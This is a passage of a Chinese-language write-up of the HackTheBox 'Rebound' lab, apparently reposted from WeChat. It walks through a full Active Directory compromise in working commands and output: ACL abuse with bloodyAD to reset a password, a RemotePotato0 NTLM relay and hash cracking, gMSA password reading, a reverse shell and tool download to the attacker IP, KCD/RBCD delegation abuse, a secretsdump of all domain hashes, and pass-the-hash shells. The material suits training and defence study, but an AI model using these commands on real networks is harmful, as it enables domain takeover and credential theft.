91e647de-d96f-4b70-9557-d63ff4f3ccd8InheritanceType : NoneSecurityIdentifier : Principal Self (S-1-5-10)ObjectDN : CN=ServiceMgmt,CN=Users,DC=rebound,DC=htbObjectSID : S-1-5-21-4078382237-1492182817-2568127209-7683ACEType : ACCESS_ALLOWED_ACEACEFlags : CONTAINER_INHERIT_ACE, INHERITED_ACEActiveDirectoryRights : FullControlAccess mask : 0xf01ffInheritanceType : NoneSecurityIdentifier : Enterprise Admins (S-1-5-21-4078382237-1492182817-2568127209-519)ObjectDN : CN=ServiceMgmt,CN=Users,DC=rebound,DC=htbObjectSID : S-1-5-21-4078382237-1492182817-2568127209-7683ACEType : ACCESS_ALLOWED_ACEACEFlags : CONTAINER_INHERIT_ACE, INHERITED_ACEActiveDirectoryRights : ListChildObjectsAccess mask : 0x4InheritanceType : NoneSecurityIdentifier : BUILTINPre-Windows 2000 Compatible Access (S-1-5-32-554)ObjectDN : CN=ServiceMgmt,CN=Users,DC=rebound,DC=htbObjectSID : S-1-5-21-4078382237-1492182817-2568127209-7683ACEType : ACCESS_ALLOWED_ACEACEFlags : CONTAINER_INHERIT_ACE, INHERITED_ACEActiveDirectoryRights : ReadAndExecuteAccess mask : 0xf01bdInheritanceType : NoneSecurityIdentifier : Administrators (S-1-5-32-544)(LDAPS)-[10.10.11.231]-[reboundldap_monitor]PV >

oorend可以把自己加到SERVICEMGMT里:
https://github.com/CravateRouge/bloodyAD
┌──(kali㉿kali)-[~/Desktop/bloodyAD]└─$ /home/kali/.local/bin/bloodyAD -d rebound.htb -u oorend -p '1GR8t@$$4u' --host dc01.rebound.htb add groupMember 'CN=SERVICEMGMT,CN=USERS,DC=REBOUND,DC=HTB' "CN=oorend,CN=Users,DC=rebound,DC=htb"[] CN=oorend,CN=Users,DC=rebound,DC=htb added to CN=SERVICEMGMT,CN=USERS,DC=REBOUND,DC=HTB
SERVICEMGMT -> winrm_svc
SERVICEMGMT对SERVICE USERS有GenericAll权限,winrm_svc在这个组里,那就可以直接改密码:
bloodhound-python -d rebound.htb -u oorend@rebound.htb -p '1GR8t@$$4u' -dc dc01.rebound.htb -c All --auth-method kerberos --zip这边生成zip,去/usr/bin打开sudo ./neo4j console再去bloodhound目录起一个./BloodHound --no-sandbox清一下缓存把zip拉进去即可
这里偷大佬的图,试了好多,真不知道这里怎么查的,当时一直卡在这。后来复现学会了怎么查:
Mark Goup as Owned

这个分支实现有dacledit:
https://github.com/ThePorgs/impacket
这里选择使用虚拟环境,因为跑dacledit.py一直失败,本机快被我配烂了,依赖会冲突,最终还是跑失败了,所以最后用虚拟环境轻松解决。但是第二遍又不行了,很玄学,所以我决定不使用dacledit.py,去使用 bloodyAD.py 也可以实现。
cd /tmpgit clone https://github.com/ThePorgs/impacket.gitcd impacketpython3 -m venv .venvsource .venv/bin/activatepython3 setup.py installsudo ntpdate -s dc01.rebound.htb# 添加组和后面连续快速操作/home/kali/.local/bin/bloodyAD -d rebound.htb -u oorend -p '1GR8t@$$4u' --host dc01.rebound.htb add groupMember 'CN=SERVICEMGMT,CN=USERS,DC=REBOUND,DC=HTB' "CN=oorend,CN=Users,DC=rebound,DC=htb"# 获取TGTpython3 getTGT.py rebound.htb/oorend:'1GR8t@$$4u'export KRB5CCNAME=oorend.ccache# 给予修改密码的权限python3 dacledit.py rebound.htb/oorend:'1GR8t@$$4u' -dc-ip 10.10.11.231 -k -use-ldaps -principal "oorend" -action write -rights ResetPassword -target-dn "OU=SERVICE USERS,DC=REBOUND,DC=HTB" -debug -inheritance# 修改winrm_svc密码net rpc password winrm_svc -U 'rebound.htb/oorend%1GR8t@$$4u' -S rebound.htb
最终payload:(这里我想把密码修改成Ge9ian,但是由于密码太简单报错了)
sudo ntpdate -s dc01.rebound.htbsudo python3 /tmp/impacket/examples/getTGT.py rebound.htb/oorend:'1GR8t@$$4u'export KRB5CCNAME=oorend.ccache/home/kali/.local/bin/bloodyAD -d rebound.htb -u oorend -p '1GR8t@$$4u' --host dc01.rebound.htb add groupMember ServiceMgmt oorend/home/kali/.local/bin/bloodyAD -d rebound.htb -u oorend -p '1GR8t@$$4u' --host dc01.rebound.htb add genericAll 'OU=SERVICE USERS,DC=REBOUND,DC=HTB' oorend/home/kali/.local/bin/bloodyAD -d rebound.htb -u oorend -p '1GR8t@$$4u' --host dc01.rebound.htb set password winrm_svc 'Pa$$w0rd'evil-winrm -u winrm_svc -i 10.10.11.231Pa$$w0rd┌──(kali㉿kali)-[~/Desktop/htb/rebound]└─$ sudo ntpdate -s dc01.rebound.htb┌──(kali㉿kali)-[~/Desktop/htb/rebound]└─$ sudo python3 /tmp/impacket/examples/getTGT.py rebound.htb/oorend:'1GR8t@$$4u'Impacket v0.11.0 - Copyright 2023 Fortra[*] Saving ticket in oorend.ccache┌──(kali㉿kali)-[~/Desktop/htb/rebound]└─$ export KRB5CCNAME=oorend.ccache┌──(kali㉿kali)-[~/Desktop/htb/rebound]└─$ /home/kali/.local/bin/bloodyAD -d rebound.htb -u oorend -p '1GR8t@$$4u' --host dc01.rebound.htb add groupMember ServiceMgmt oorend[+] oorend added to ServiceMgmt┌──(kali㉿kali)-[~/Desktop/htb/rebound]└─$ /home/kali/.local/bin/bloodyAD -d rebound.htb -u oorend -p '1GR8t@$$4u' --host dc01.rebound.htb add genericAll 'OU=SERVICE USERS,DC=REBOUND,DC=HTB' oorend[+] oorend has now GenericAll on OU=SERVICE USERS,DC=REBOUND,DC=HTB┌──(kali㉿kali)-[~/Desktop/htb/rebound]└─$ /home/kali/.local/bin/bloodyAD -d rebound.htb -u oorend -p '1GR8t@$$4u' --host dc01.rebound.htb set password winrm_svc 'Ge9ian'Traceback (most recent call last):File "/home/kali/.local/bin/bloodyAD", line 8, in <module>sys.exit(main())^^^^^^File "/home/kali/.local/lib/python3.11/site-packages/bloodyAD/main.py", line 129, in mainoutput = args.func(conn, **params)^^^^^^^^^^^^^^^^^^^^^^^^^File "/home/kali/.local/lib/python3.11/site-packages/bloodyAD/cli_modules/set.py", line 71, in passwordconn.ldap.bloodymodify(target, {"unicodePwd": op_list})File "/home/kali/.local/lib/python3.11/site-packages/bloodyAD/network/ldap.py", line 149, in bloodymodifyself.modify(self.dnResolver(target), *args)File "/usr/lib/python3/dist-packages/ldap3/core/connection.py", line 1150, in modifyresponse = self.post_send_single_response(self.send('modifyRequest', request, controls))^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^File "/usr/lib/python3/dist-packages/ldap3/strategy/sync.py", line 160, in post_send_single_responseresponses, result = self.get_response(message_id)^^^^^^^^^^^^^^^^^^^^^^^^^^^^^File "/usr/lib/python3/dist-packages/ldap3/strategy/base.py", line 403, in get_responseraise LDAPOperationResult(result=result['result'], description=result['description'], dn=result['dn'], message=result['message'], response_type=result['type'])ldap3.core.exceptions.LDAPUnwillingToPerformResult: LDAPUnwillingToPerformResult - 53 - unwillingToPerform - None - 0000052D: SvcErr: DSID-031A124C, problem 5003 (WILL_NOT_PERFORM), data 0- modifyResponse - None┌──(kali㉿kali)-[~/Desktop/htb/rebound]└─$ /home/kali/.local/bin/bloodyAD -d rebound.htb -u oorend -p '1GR8t@$$4u' --host dc01.rebound.htb set password winrm_svc 'Pa$$w0rd'[+] Password changed successfully!┌──(kali㉿kali)-[~/Desktop/htb/rebound]└─$ evil-winrm -u winrm_svc -i 10.10.11.231Enter Password:Evil-WinRM shell v3.5Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machineData: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completionInfo: Establishing connection to remote endpoint*Evil-WinRM* PS C:Userswinrm_svcDocuments> type ../Desktop/user.txt1a91d3ad8aaa500de113ffb8d236170e*Evil-WinRM* PS C:Userswinrm_svcDocuments>
ROOT
RemotePotato0
自己各种枚举分析,试行错误
https://github.com/antonioCoco/RemotePotato0
例如枚举发现tbrady的session id是1:
C:>query userUSERNAME SESSIONNAME ID STATE IDLE TIME LOGON TIMEtbrady console 1 Active none 10/1/2023 10:31 PM
它滥用 DCOM 激活服务并触发当前登录目标计算机的任何用户的 NTLM 身份验证。要求特权用户登录同一台计算机(例如域管理员用户)。一旦 NTLM type1 被触发,我们就会设置一个跨协议中继服务器,该服务器接收特权 type1 消息,并通过解包 RPC 协议并通过 HTTP 打包身份验证将其中继到第三个资源。在接收端,您可以设置另一个中继节点(例如 ntlmrelayx)或直接中继到特权资源。RemotePotato0 还允许抓取和窃取登录计算机的每个用户的 NTLMv2 哈希值。
所以可以抓到其他登录用户的hash,这里抓到了tbrady用户NTLMv2 hash:
#kali linuxsudo socat -v TCP-LISTEN:135,fork,reuseaddr TCP:10.10.11.231:9999 && sudo python3 /tmp/impacket/examples/ntlmrelayx.py -t ldap://10.10.11.231 --no-wcf-server --escalate-user winrm_svc#靶机upload /home/kali/Desktop/htb/RemotePotato0.exe-m 2 -r 10.10.14.31 -x 10.10.14.31 -p 9999 -s 1得:PS C:Userswinrm_svcDesktop> .RemotePotato0.exe -m 2 -r 10.10.14.31 -x 10.10.14.31 -p 9999 -s 1Detected a Windows Server version not compatible with JuicyPotato. RogueOxidResolver must be run remotely. Remember to forward tcp port 135 on 10.10.14.31 to your victim machine on port 9999Example Network redirector:sudo socat -v TCP-LISTEN:135,fork,reuseaddr TCP:{{ThisMachineIp}}:9999Starting the RPC server to capture the credentials hash from the user authentication!!RPC relay server listening on port 9997 ...Spawning COM object in the session: 1Calling StandardGetInstanceFromIStorage with CLSID:{5167B42F-C111-47A1-ACC4-8EABE61B0B54}Starting RogueOxidResolver RPC Server listening on port 9999 ...IStoragetrigger written: 104 bytesServerAlive2 RPC CallResolveOxid2 RPC callReceived the relayed authentication on the RPC relay server on port 9997Connected to RPC Server 127.0.0.1 on port 9999User hash stolen!NTLMv2 Client : DC01NTLMv2 Username : reboundtbradyNTLMv2 Hash : tbrady::rebound:771cb036bcdf1f26:3fde616149e7b46ae1c94721ff16e974:010100000000000016e4dcd859f5d901f0a6b36c8f28a3fe0000000002000e007200650062006f0075006e006400010008004400430030003100040016007200650062006f0075006e0064002e006800740062000300200064006300300031002e007200650062006f0075006e0064002e00680074006200050016007200650062006f0075006e0064002e006800740062000700080016e4dcd859f5d90106000400060000000800300030000000000000000100000000200000def0ce843a7b2c4759d20c1c36172d0dea175d4a31f2632ec658c3905d953eb80a00100000000000000000000000000000000000090000000000000000000000

tbrady
破解密码得:
┌──(kali㉿kali)-[~/Desktop/htb/rebound]john --wordlist=/usr/share/wordlists/rockyou.txt hash.txtUsing default input encoding: UTF-8Loaded 1 password hash (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])Will run 4 OpenMP threadsPress 'q' or Ctrl-C to abort, almost any other key for status543BOMBOMBUNmanda (tbrady)1g 0:00:00:04 DONE (2023-10-02 13:57) 0.2272g/s 2770Kp/s 2770Kc/s 2770KC/s 5449977..5435844Use the "--show --format=netntlmv2" options to display all of the cracked passwords reliablySession completed.
GMSA
根据bloodhound结果,tbrady可以读取DELEGATOR的GMSA密码:(这里语法我不是很懂,查不到,贴大佬的图)

-
antonioCoco/RunasCs: RunasCs - Csharp and open version of windows builtin runas.exe
https://github.com/antonioCoco/RunasCs
.RunasCs.exe tbrady 543BOMBOMBUNmanda cmd.exe -r 10.10.14.31:4444需要用的exe可以自己编译,也可以直接用编译好的:
-
rvazarkar/GMSAPasswordReader
https://github.com/rvazarkar/GMSAPasswordReader -
Toolies/GMSAPasswordReader.exe at master · expl0itabl3/Toolies
https://github.com/expl0itabl3/Toolies/blob/master/GMSAPasswordReader.exe -
OffensivePythonPipeline/binaries/gMSADumper_windows.exe at main · Qazeer/OffensivePythonPipeline
https://github.com/Qazeer/OffensivePythonPipeline/blob/main/binaries/gMSADumper_windows.exe
powershell -exec bypass -c "iwr http://10.10.16.4:7777/GMSAPasswordReader.exe -outfile gmsa.exe"C:temp>gmsa.exe --accountname delegator$gmsa.exe --accountname delegator$Calculating hashes for Old Value[] Input username : delegator$[] Input domain : REBOUND.HTB[] Salt : REBOUND.HTBdelegator$[] rc4_hmac : B8EE5490AD4BAFE753FEC009F1105817[] aes128_cts_hmac_sha1 : 6CDAE5ECCDF096616A16B36BF10C80CF[] aes256_cts_hmac_sha1 : BD5983A384D2FA0F43CC0C4775DEF12414DF235E1A9B5053F1FDC0ECA325D9B3[] des_cbc_md5 : 85D6DF1ADCC731A1Calculating hashes for Current Value[] Input username : delegator$[] Input domain : REBOUND.HTB[] Salt : REBOUND.HTBdelegator$[] rc4_hmac : 9B0CCB7D34C670B2A9C81C45BC8BEFC3[] aes128_cts_hmac_sha1 : DFAADA2566F98168071386B8AB83806C[] aes256_cts_hmac_sha1 : 3D9FD157B4D18C641E7DDA0D8997AF92AD4832C823BEF1238D6D54A5D147DA92[] des_cbc_md5 : 7A58673EE3DA67B0
我本地尝试的是,远程获取,同步时间即可,其中一种方式:
┌──(kali㉿kali)-[~/Desktop/htb/rebound]└─$ sudo ntpdate -s dc01.rebound.htb[sudo] password for kali:┌──(kali㉿kali)-[~/Desktop/htb/rebound]└─$ crackmapexec ldap dc01.rebound.htb -u tbrady -p 543BOMBOMBUNmanda -k --gmsaSMB dc01.rebound.htb 445 DC01 [*] Windows 10.0 Build 17763 x64 (name:DC01) (domain:rebound.htb) (signing:True) (SMBv1:False)LDAP dc01.rebound.htb 636 DC01 [+] rebound.htbtbrady:543BOMBOMBUNmandaLDAP dc01.rebound.htb 636 DC01 [*] Getting GMSA PasswordsLDAP dc01.rebound.htb 636 DC01 Account: delegator$ NTLM: 9b0ccb7d34c670b2a9c81c45bc8befc3┌──(kali㉿kali)-[~/Desktop/htb/rebound]└─$ /home/kali/.local/bin/bloodyAD -d rebound.htb -u tbrady -p '543BOMBOMBUNmanda' --host dc01.rebound.htb get object 'delegator$' --attr msDS-ManagedPassworddistinguishedName: CN=delegator,CN=Managed Service Accounts,DC=rebound,DC=htbmsDS-ManagedPassword.NTLM: aad3b435b51404eeaad3b435b51404ee:9b0ccb7d34c670b2a9c81c45bc8befc3msDS-ManagedPassword.B64ENCODED: IOCJT/tYf2VGNZVrkcIZv2aLwO+6Ehw/7l7W8qzd809vkDqv2wFGs1cHaR6S9fLT3qo1SupEZbSz2V/yS+CKJDLUSVWpTSKFrogU1K5JUonhbMHPAzduYOJJr9LpgRbyGA7juR3ZyqWQz9nJnqlK6A/FcrVT92BlPdLPggRj5IAHn7GstcyTpSl+AM398LfI9P7o+ffdhg2sxk6HSrlXcQG5U1DdQCKCuKSfxhP+SZ/ztoykdM5DfWWN/yTfw0SAoiBI0TBVLZI6JFDqipbcmbOP4+ktCXIBwyRz9PGmbf2lu+9VZuw0mKR7jC3AlxgrBK2BUgm1O7yk/vwTqsL8TA==
DELEGATOR
继续回到BloodHound,DELEGATOR允许委派http/dc01.rebound.htb
根据前面的只允许kerberos认证,搜索,参考,主要是KCD->self-rbcd:
-
Abusing Kerberos Constrained Delegation without Protocol Transition | snovvcrash@gh-pages:~$ _
https://snovvcrash.rocks/2022/03/06/abusing-kcd-without-protocol-transition.html -
(KCD) Constrained - The Hacker Recipes
https://www.thehacker.recipes/ad/movement/kerberos/delegations/constrained -
(RBCD) Resource-based constrained - The Hacker Recipes
https://www.thehacker.recipes/ad/movement/kerberos/delegations/rbcd -
Resource-Based Constrained Delegation Abuse
https://blog.netwrix.com/2022/09/29/resource-based-constrained-delegation-abuse/
这里两种方式,一种是通过ntlm获取TGT,一种是使用aes key,但这个aes key和前面gmsa exe得到的是不同的(最终secretsdump可以得到这个正确的aeskey),根据其他人讨论是通过gMSADumper Python脚本得到的,自己用这个脚本有问题就暂时跳过了,NTLM TGT方式没问题:
这是我自己打的过程理的笔记:
unset KRB5CCNAME# NTLM TGT方式#服务A也就是delegator$向KDC申请一个可转发的TGTsudo ntpdate -s dc01.rebound.htbsudo python3 /tmp/impacket/examples/getTGT.py 'rebound.htb/delegator$@dc01.rebound.htb' -hashes :9b0ccb7d34c670b2a9c81c45bc8befc3export KRB5CCNAME=./delegator$@dc01.rebound.htb.ccache# NTLM TGT方式,使用上面通过ntlm hash得到的delegator$ TGT设置rbcd (设置允许ldap_monitor到delegator的委派)#Resource-Based Constrained Delegation基于资源的约束性委派,配置Windows中的资源,这里设置了允许ldap_monitor到delegator$的委派,即在delegator$配置了ldap_monitor的SIDsudo python3 /tmp/impacket/examples/rbcd.py -k -no-pass 'rebound.htb/delegator$' -delegate-to 'delegator$' -use-ldaps -debug -action write -delegate-from ldap_monitor# 然后获取ldap_monitor的TGT#这里需要ldap_monitor用自己账密申TGTsudo python3 /tmp/impacket/examples/getTGT.py rebound.htb/ldap_monitor:'1GR8t@$$4u'export KRB5CCNAME=ldap_monitor.ccache# 获取ST,bloodhound里可以看到spn是browser/dc01.rebound.htb#这里是上述ldap_monitor用自己账密申TGT,然后用dc01$账户名义申请访问自身的STsudo python3 /tmp/impacket/examples/getST.py -spn "browser/dc01.rebound.htb" -impersonate "dc01$" "rebound.htb/ldap_monitor" -k -no-pass# 上一步得到的TGS是不可转发的,需要将上一步获取到的TGS放在additional_tickets中。ldap_monitor再以dc01$身份申请http/dc01.rebound.htb的ST# -additional-ticket参数描述 : 在仅用于 RBCD + KCD Kerberos 的 S4U2Proxy 请求中包含可转发的服务票据# NTLM TGT方式,还是使用上面通过ntlm hash得到的delegator$ TGTexport KRB5CCNAME=./delegator$@dc01.rebound.htb.ccachesudo python3 /tmp/impacket/examples/getST.py -spn 'http/dc01.rebound.htb' -impersonate 'dc01$' -additional-ticket 'dc01$@browser_dc01.rebound.htb@REBOUND.HTB.ccache' 'rebound.htb/delegator$' -k -no-pass#最后访问机器(但是-] DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied,尝试导出hash再wmiexec也可以)export KRB5CCNAME=./dc01$@http_dc01.rebound.htb@REBOUND.HTB.ccachesudo python3 /tmp/impacket/examples/smbexec.py -no-pass -k dc01.rebound.htb# 模拟了dc01机器账户,现在可以secretsdump(这里$要用转义,我没转义一直失败,试了好久才发现)export KRB5CCNAME=dc01$@http_dc01.rebound.htb@REBOUND.HTB.ccachesudo python3 /tmp/impacket/examples/secretsdump.py -no-pass -k dc01.rebound.htb -just-dc-ntlm
这是具体过程:
┌──(kali㉿kali)-[~/Desktop/htb/rebound]└─$ unset KRB5CCNAME┌──(kali㉿kali)-[~/Desktop/htb/rebound]└─$ sudo ntpdate -s dc01.rebound.htb┌──(kali㉿kali)-[~/Desktop/htb/rebound]└─$ sudo python3 /tmp/impacket/examples/getTGT.py 'rebound.htb/[email protected]' -hashes :9b0ccb7d34c670b2a9c81c45bc8befc3Impacket v0.11.0 - Copyright 2023 Fortra[*] Saving ticket in delegator$.rebound.htb.ccache┌──(kali㉿kali)-[~/Desktop/htb/rebound]└─$ export KRB5CCNAME=./delegator$.rebound.htb.ccache┌──(kali㉿kali)-[~/Desktop/htb/rebound]└─$ sudo python3 /tmp/impacket/examples/rbcd.py -k -no-pass 'rebound.htb/delegator$' -delegate-to 'delegator$' -use-ldaps -debug -action write -delegate-from ldap_monitorImpacket v0.11.0 - Copyright 2023 Fortra[+] Impacket Library Installation Path: /usr/local/lib/python3.11/dist-packages/impacket[+] Using Kerberos Cache: ./delegator$.rebound.htb.ccache[+] SPN LDAP/DC01.HTB not found in cache[+] AnySPN is True, looking for another suitable SPN[+] Returning cached credential for KRBTGT/REBOUND.HTB.HTB[+] Using TGT from cache[+] Trying to connect to KDC at REBOUND.HTB:88[+] Initializing domainDumper()[*] Attribute msDS-AllowedToActOnBehalfOfOtherIdentity is empty[*] Delegation rights modified successfully![*] ldap_monitor can now impersonate users on delegator$ via S4U2Proxy[*] Accounts allowed to act on behalf of other identity:[*] ldap_monitor (S-1-5-21-4078382237-1492182817-2568127209-7681)┌──(kali㉿kali)-[~/Desktop/htb/rebound]└─$ sudo python3 /tmp/impacket/examples/getTGT.py rebound.htb/ldap_monitor:'1GR8t@$$4u'Impacket v0.11.0 - Copyright 2023 Fortra[*] Saving ticket in ldap_monitor.ccache┌──(kali㉿kali)-[~/Desktop/htb/rebound]└─$ export KRB5CCNAME=ldap_monitor.ccache┌──(kali㉿kali)-[~/Desktop/htb/rebound]└─$ sudo python3 /tmp/impacket/examples/getST.py -spn "browser/dc01.rebound.htb" -impersonate "dc01$" "rebound.htb/ldap_monitor" -k -no-passImpacket v0.11.0 - Copyright 2023 Fortra[*] Impersonating dc01$[*] Requesting S4U2self[*] Requesting S4U2Proxy[*] Saving ticket in dc01$.rebound.htb.HTB.ccache┌──(kali㉿kali)-[~/Desktop/htb/rebound]└─$ export KRB5CCNAME=./delegator$.rebound.htb.ccache┌──(kali㉿kali)-[~/Desktop/htb/rebound]└─$ sudo python3 /tmp/impacket/examples/getST.py -spn 'http/dc01.rebound.htb' -impersonate 'dc01$' -additional-ticket 'dc01$@[email protected]' 'rebound.htb/delegator$' -k -no-passImpacket v0.11.0 - Copyright 2023 Fortra[*] Impersonating dc01$[*] Using additional ticket dc01$.rebound.htb.HTB.ccache instead of S4U2Self[*] Requesting S4U2Proxy[*] Saving ticket in dc01$.rebound.htb.HTB.ccache┌──(kali㉿kali)-[~/Desktop/htb/rebound]└─$ export KRB5CCNAME=dc01$.rebound.htb.HTB.ccache┌──(kali㉿kali)-[~/Desktop/htb/rebound]└─$ sudo python3 /tmp/impacket/examples/secretsdump.py -no-pass -k dc01.rebound.htb -just-dc-ntlmImpacket v0.11.0 - Copyright 2023 Fortra[*] Dumping Domain Credentials (domainuid:rid:lmhash:nthash)[*] Using the DRSUAPI method to get NTDS.DIT secretsAdministrator:500:aad3b435b51404eeaad3b435b51404ee:176be138594933bb67db3b2572fc91b8:::Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::krbtgt:502:aad3b435b51404eeaad3b435b51404ee:1108b27a9ff61ed4139d1443fbcf664b:::ppaul:1951:aad3b435b51404eeaad3b435b51404ee:7785a4172e31e908159b0904e1153ec0:::llune:2952:aad3b435b51404eeaad3b435b51404ee:e283977e2cbffafc0d6a6bd2a50ea680:::fflock:3382:aad3b435b51404eeaad3b435b51404ee:1fc1d0f9c5ada600903200bc308f7981:::jjones:5277:aad3b435b51404eeaad3b435b51404ee:e1ca2a386be17d4a7f938721ece7fef7:::mmalone:5569:aad3b435b51404eeaad3b435b51404ee:87becdfa676275415836f7e3871eefa3:::nnoon:5680:aad3b435b51404eeaad3b435b51404ee:f9a5317b1011878fc527848b6282cd6e:::ldap_monitor:7681:aad3b435b51404eeaad3b435b51404ee:5af1ff64aac6100ea8fd2223b642d818:::oorend:7682:aad3b435b51404eeaad3b435b51404ee:5af1ff64aac6100ea8fd2223b642d818:::winrm_svc:7684:aad3b435b51404eeaad3b435b51404ee:4469650fd892e98933b4536d2e86e512:::batch_runner:7685:aad3b435b51404eeaad3b435b51404ee:d8a34636c7180c5851c19d3e865814e0:::tbrady:7686:aad3b435b51404eeaad3b435b51404ee:114e76d0be2f60bd75dc160ab3607215:::DC01$:1000:aad3b435b51404eeaad3b435b51404ee:989c1783900ffcb85de8d5ca4430c70f:::delegator$:7687:aad3b435b51404eeaad3b435b51404ee:9b0ccb7d34c670b2a9c81c45bc8befc3:::[*] Cleaning up...
FLAG
最后拿到hash了直接远程连接即可:
1.psexec.py
连接原理:是通过管道上传一个二进制文件到目标机器C:Windows目录下,并在远程目标机器上创建一个服务。然后通过该服务运行二进制文件,运行结束后删除服务和二进制文件。由于会在攻击溯源时通过日志反推攻击流程。该脚本在执行上传的二进制文件时,会被杀毒软件查杀。(如以下例子上传了lfLHJWHE.exe,服务名为Zeno,都是随机生成的。)
连接条件:开启445端口,IPC$和非IPC$的任意可写共享。因为psexec要往目标主机写入二进制文件。默认情况下C$和admin$是开启的。
┌──(kali㉿kali)-[~/Desktop/htb]└─$ python3 /tmp/impacket/examples/psexec.py rebound.htb/[email protected] -hashes aad3b435b51404eeaad3b435b51404ee:176be138594933bb67db3b2572fc91b8Impacket v0.11.0 - Copyright 2023 Fortra[] Requesting shares on dc01.rebound.htb.....[] Found writable share ADMIN$[] Uploading file lfLHJWHE.exe[] Opening SVCManager on dc01.rebound.htb.....[] Creating service Zeno on dc01.rebound.htb.....[] Starting service Zeno.....[] Press help for extra shell commandsMicrosoft Windows [Version 10.0.17763.4720](c) 2018 Microsoft Corporation. All rights reserved.C:Windowssystem32> type c:usersadministratordesktoproot.txtdf36c8dfdd970f5b440b40e84b4bea0dC:Windowssystem32>
2.smbexec.py
连接原理:类似psexec,通过文件共享在远程系统中创建服务,将要运行的命令通过服务写在bat文件中来执行,然后将执行结果写在文件中获取执行命令的输出,最后将bat文件,输出文件和服务都删除。虽然这种技术可能有助于躲避AV,但是创建或删除服务时会产生大量的日志,所以容易溯源。
默认情况下该脚本使用UTF-8编码,而国内大多数机器使用默认GBK编码,会导致回显乱码,可以使用-codec 参数来指定GBK编码。eg:python3 smbexec.py administrator:[email protected] -codec gbk (演示的是明文密码,hash同理)
有时候如果默认的C$共享没有开启,需要指定其它共享进行连接。指定admin$共享进行连接的命令如下:python3 smbexec.py administrator:[email protected] -codec gbk -share admin$
┌──(kali㉿kali)-[~/Desktop/htb/rebound]└─$ python3 /tmp/impacket/examples/smbexec.py rebound.htb/administrator.rebound.htb -hashes aad3b435b51404eeaad3b435b51404ee:176be138594933bb67db3b2572fc91b8Impacket v0.11.0 - Copyright 2023 Fortra[!] Launching semi-interactive shell - Careful what you executeC:Windowssystem32>type c:usersadministratordesktoproot.txtdf36c8dfdd970f5b440b40e84b4bea0dC:Windowssystem32>
3.wmiexec.py
该脚本主要通过WMI来实现命令执行,在躲避AV查杀方面做的最好。
┌──(kali㉿kali)-[~/Desktop/htb/rebound]└─$ python3 /tmp/impacket/examples/wmiexec.py rebound.htb/[email protected] -hashes aad3b435b51404eeaad3b435b51404ee:176be138594933bb67db3b2572fc91b8Impacket v0.11.0 - Copyright 2023 Fortra[] SMBv3.0 dialect used[] Launching semi-interactive shell - Careful what you execute[] Press help for extra shell commandsC:>type c:usersadministratordesktoproot.txtdf36c8dfdd970f5b440b40e84b4bea0dC:>
感谢羽佬和疏狂神:https://darkwing.moe/2023/09/14/Rebound-HackTheBox/
参考资料
-
Enumerate users by bruteforcing RID - CrackMapExec ~ CME WIKI
https://www.crackmapexec.wiki/smb-protocol/enumeration/enumerate-users-by-bruteforcing-rid -
GhostPack/Rubeus: Trying to tame the three-headed dog.
https://github.com/GhostPack/Rubeus -
Kerberoast - The Hacker Recipes
https://www.thehacker.recipes/ad/movement/kerberos/kerberoast -
Support for Kerberoasting without pre-authentication and ST request through AS-REQ by ShutdownRepo · Pull Request #1413 · fortra/impacket
https://github.com/fortra/impacket/pull/1413 -
p0dalirius/LDAPmonitor: Monitor creation, deletion and changes to LDAP objects live during your pentest or system administration!
https://github.com/p0dalirius/LDAPmonitor -
dirkjanm/BloodHound.py: A Python based ingestor for BloodHound
https://github.com/dirkjanm/BloodHound.py -
ThePorgs/impacket: Impacket is a collection of Python classes for working with network protocols.
https://github.com/ThePorgs/impacket -
aniqfakhrul/powerview.py: Just another Powerview alternative
https://github.com/aniqfakhrul/powerview.py -
Self Exploit - Undergrad CyberSec Notes
https://zflemingg1.gitbook.io/undergrad-tutorials/active-directory-acl-abuse/self -
CravateRouge/bloodyAD: BloodyAD is an Active Directory Privilege Escalation Framework
https://github.com/CravateRouge/bloodyAD -
antonioCoco/RemotePotato0: Windows Privilege Escalation from User to Domain Admin.
https://github.com/antonioCoco/RemotePotato0 -
antonioCoco/RunasCs: RunasCs - Csharp and open version of windows builtin runas.exe
https://github.com/antonioCoco/RunasCs -
rvazarkar/GMSAPasswordReader
https://github.com/rvazarkar/GMSAPasswordReader -
Toolies/GMSAPasswordReader.exe at master · expl0itabl3/Toolies
https://github.com/expl0itabl3/Toolies/blob/master/GMSAPasswordReader.exe -
Abusing Kerberos Constrained Delegation without Protocol Transition | snovvcrash@gh-pages:~$ _
https://snovvcrash.rocks/2022/03/06/abusing-kcd-without-protocol-transition.html -
(KCD) Constrained - The Hacker Recipes
https://www.thehacker.recipes/ad/movement/kerberos/delegations/constrained -
(RBCD) Resource-based constrained - The Hacker Recipes
https://www.thehacker.recipes/ad/movement/kerberos/delegations/rbcd -
Resource-Based Constrained Delegation Abuse
https://blog.netwrix.com/2022/09/29/resource-based-constrained-delegation-abuse/
原文始发于微信公众号(搁浅安全):HTB-Rebound(Insane)
- 左青龙
- 微信扫一扫
-

- 右白虎
- 微信扫一扫
-












评论